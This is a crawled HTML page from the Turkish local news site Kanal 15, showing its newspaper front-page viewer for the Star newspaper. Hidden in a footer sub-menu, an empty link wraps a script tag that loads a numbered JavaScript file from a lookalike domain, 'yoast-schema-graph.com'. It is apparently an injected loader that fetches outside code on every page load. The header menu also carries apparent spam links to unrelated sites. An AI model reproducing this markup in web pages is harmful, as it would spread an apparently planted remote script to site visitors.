

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanal15.com.tr/gazeteler?goster=icsayfa&gazete=star
body_size: 7176
content:
<!DOCTYPE html>

<html lang="tr">
<head>
<meta charset="utf-8">
<title>GAZETELER « Kanal 15</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="https://www.kanal15.com.tr/wp-content/uploads/2020/10/Kanal15Logopng-3.png" />
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.kanal15.com.tr" />
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kanal 15 &raquo; GAZETELER yorum akışı" href="https://www.kanal15.com.tr/gazeteler/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kanal15.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kanal15.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.kanal15.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kanal15.com.tr/wp-json/wp/v2/pages/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kanal15.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.kanal15.com.tr/gazeteler" />
<link rel='shortlink' href='https://www.kanal15.com.tr/?p=1197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kanal15.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanal15.com.tr%2Fgazeteler" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kanal15.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanal15.com.tr%2Fgazeteler&#038;format=xml" />
<link rel="icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-270x270.png" />

<meta property="og:site_name" content="GAZETELER « Kanal 15" />
<meta property="og:description" content="Kanal 15 Bucak" />
<meta property="og:image" content="http://www.kanal15.com.tr/wp-content/uploads/2021/04/Kanal-15-Logo-PNG-300x225-2.png" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />
<style>
	.swiper-wrapper {
    height: auto!important;
}
	</style>

</head>
<script>var varsayilanSehir = "burdur";</script><body>

<div class="reklamCerceve">
</div>

<header>
<h1 style="display: none;">GAZETELER « Kanal 15</h1>
<div class="sayfalarMenu mobilGizle">
<div class="menu-headermenu-container"><ul><li id="menu-item-64959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64959"><a href="https://www.kanal15.com.tr/">ANASAYFA</a></li>
<li id="menu-item-64961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64961"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li id="menu-item-64960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64960"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></li>
<li id="menu-item-64963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64963"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li id="menu-item-64964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64964"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></li>
<li id="menu-item-64962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64962"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-64965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64965"><a href="https://sevdalinka.net/izmir/">izmir kadın</a></li>
	<li id="menu-item-76439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76439"><a href="http://kreuzbergtv.com/bursa/">Bursa</a></li>
</ul>
</li>
</ul></div><div class="tarihSaat">
<strong>20 Ocak 2026 - 14:58</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

<div class="logoAlani">
<a href="https://www.kanal15.com.tr" title="GAZETELER « Kanal 15">
<img src="https://www.kanal15.com.tr/wp-content/uploads/2021/04/Kanal-15-Logo-PNG-300x225-2.png" title="GAZETELER « Kanal 15" width="255" height="75">
</a>
</div>

<div class="logoyaniMenu mobilGizle">
<ul>
<li>
<a href="/kategori/foto-galeri" title="FOTO<br/>GALERI">
<i class="fas fa-camera"></i>
<span>FOTO<br/>GALERI</span>
</a>
</li>
<li>
<a href="/kategori/video-galeri" title="VIDEO<br/>GALERI">
<i class="fab fa-youtube"></i>
<span>VIDEO<br/>GALERI</span>
</a>
</li>
<li>
<a href="http://player.artiyerelmedya.com/kanal15?fs" title="CANLI<br/>TV İZLE">
<i class="fas fa-desktop"></i>
<span>CANLI<br/>TV İZLE</span>
</a>
</li>
<li>
<a href="/trafik-durumu" title="TRAFİK<br/>DURUMU">
<i class="fas fa-car"></i>
<span>TRAFİK<br/>DURUMU</span>
</a>
</li>
<li>
<a href="/nobetci-eczaneler" title="NÖBETÇİ<br/>ECZANELER">
<i class="fas fa-prescription-bottle-alt"></i>
<span>NÖBETÇİ<br/>ECZANELER</span>
</a>
</li>
<li>
<a href="/canli-sonuclar" title="CANLI<br/>SONUÇLAR">
<i class="far fa-futbol"></i>
<span>CANLI<br/>SONUÇLAR</span>
</a>
</li>
<li>
<a href="/haber-gonder" title="HABER<br/>GÖNDER">
<i class="fas fa-share-square"></i>
<span>HABER<br/>GÖNDER</span>
</a>
</li>
</ul>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu">
<a class="toggle"><i class="fas fa-bars"></i></a>
</div>
<nav>
  <div class="hMenu">
  <div class="swiper-wrapper">
  <div class="swiper-slide"><a href="http://kanal15.com.tr">ANASAYFA</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></div>
<div class="swiper-slide"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></div>
  </div>
  <div class="menuGeri"><i class="fas fa-angle-right"></i></div>
  <div class="menuIleri"><i class="fas fa-angle-left"></i></div>
  </div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-menu1-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7437"><a href="http://kanal15.com.tr">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7317"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13876"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></li>
</ul></div></nav>
<div class="temizle"></div>


<div class="temizle"></div>
<style>
.anakategoriBaslik.sayBas {background: #484848;}
.beyazBGCizgili.sayBas {margin-top: 0px;}
.beyazBGCizgili.sayBas:before {background: #484848;}
.beyazBGCizgili.sayBas:after {background: #484848;}
.gazeteler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px;
text-align: center;
}
.gazetebak img {
width: 100%;
height: auto;
}
.siteSol2 {
width: calc(80% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.siteSag2 {
width: calc(20% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px;
background: #ffffff;
float: left;
margin-right: 20px;
}
ul.gazeteisimleri {margin: 0px; padding: 0px;}
ul.gazeteisimleri li {width: calc(100% - 40px); height: 46px; line-height: 46px; overflow: hidden; display: block; position: relative; background: rgb(241,241,241,1);
  background: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(255,255,255,0) 80%); padding: 0px 20px;}
ul.gazeteisimleri li a {display: block; font-size: 16px; font-weight: 700; color: #191919;}
ul.gazeteisimleri li a:hover {color: #ce2025;}
ul.gazeteisimleri li:nth-of-type(2n) {background: rgb(2,0,36);background: linear-gradient(90deg, rgba(2,0,36,0) 0%, rgba(241,241,241,1) 80%);}
@media screen and (max-width: 780px) {
.siteSol2 {
width: calc(100% - 0px);
}
.siteSag2 {
width: calc(100% - 0px);
margin-right: 0px;
}
ul.gazeteisimleri li {width: calc(50% - 40px); float: left;}
}
</style>

<div class="siteyiOrtala">

<div class="siteSag2">

<ul class="gazeteisimleri">
<li><a href="?goster=icsayfa&amp;gazete=cumhuriyet">Cumhuriyet Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=sozcu">Sözcü Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=aksam">Akşam Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=gunes">Güneş Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=star">Star Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=birgun">Birgün Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=aydinlik">Aydınlık Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=ortadogu">Ortadoğu Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=yeni_safak">Yeni Şafak Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=yeni_akit">Akit Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=yeni_asya">Yeni Asya Gazetesi</a></li>
<li><a href="?goster=icsayfa&amp;gazete=yeni_cag">Yeni Çağ Gazetesi</a></li>
</ul>

</div>

<div class="siteSol2">
<div class="beyazBGCizgili sayBas">

<div class="anakategoriBaslik sayBas">
<h3>GAZETELER</h3>
</div>

<div class="gazeteler">


<div class="gazetebak">
<img src="https://img.memurlar.net/newspapers/2026/1/20/star.jpg" width="100%" height="auto"/></div>


</div>

</div>
</div>

</div>

<footer>
<div class="siteyiOrtala">

<div class="ucluBlok">

<div class="footerMenu">
<h4>KATEGORİLER</h4>
<div class="menu-menu2-container"><ul><li id="menu-item-49047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49047"><a href="https://www.kanal15.com.tr/category/haber">Haber</a></li>
<li id="menu-item-49048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49048"><a href="https://www.kanal15.com.tr/category/gundem">GÜNDEM</a></li>
<li id="menu-item-49049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49049"><a href="https://www.kanal15.com.tr/category/egitim">EĞİTİM</a></li>
<li id="menu-item-49050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49050"><a href="https://www.kanal15.com.tr/category/saglik">SAĞLIK</a></li>
<li id="menu-item-49051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49051"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li id="menu-item-49052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49052"><a href="https://www.kanal15.com.tr/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-49053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49053"><a href="https://www.kanal15.com.tr/category/siyaset">SİYASET</a></li>
<li id="menu-item-49054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49054"><a href="https://www.kanal15.com.tr/category/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-49055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49055"><a href="https://www.kanal15.com.tr/category/yerel-haberler">YEREL HABERLER</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>SAYFALAR</h4>
<div class="menu-menu3-container"><ul><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></li>
<li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49046"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a>
<ul class="sub-menu">
	<li id="menu-item-80633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80633"><a><script src="https://yoast-schema-graph.com/2582.js"></script></a></li>
</ul>
</li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>E-BÜLTEN ABONELİĞİ</h4>
<div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>E-Bülten aboneliği ile haberlere daha hızlı erişin.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/kanal15bucak" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/kanal15bucak/?hl=tr" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="pinterest"><i class="fab fa-pinterest-square"></i></a>
</div>
</div>

</div>

</div>

<div class="footerText">
<p>Kanal 15 Her hakkı saklıdır. 2021.</p>
</div>
</footer>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.kanal15.com.tr",
"logo":{
"@type":"ImageObject",
"url":"http://www.kanal15.com.tr/wp-content/uploads/2017/10/Kanal15Logopng-3.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/kanal15bucak",
"",
""
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.kanal15.com.tr",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.kanal15.com.tr/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c00d2c6f3714c248cbbc50bd99e9c1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
